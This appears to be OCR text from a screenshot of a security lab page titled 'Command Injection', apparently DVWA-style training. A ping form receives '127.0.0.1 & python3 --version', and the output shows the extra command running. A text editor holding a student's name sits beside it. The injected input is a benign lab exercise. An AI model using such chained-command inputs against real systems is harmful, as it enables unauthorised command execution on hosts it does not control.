 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & python3 --version Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.158 ms
Python 3.8.10
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.070 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.075 ms
*Untitled 1 - Mousepa
File Edit Search View Document Help
1 Carlos DIaz Montes
2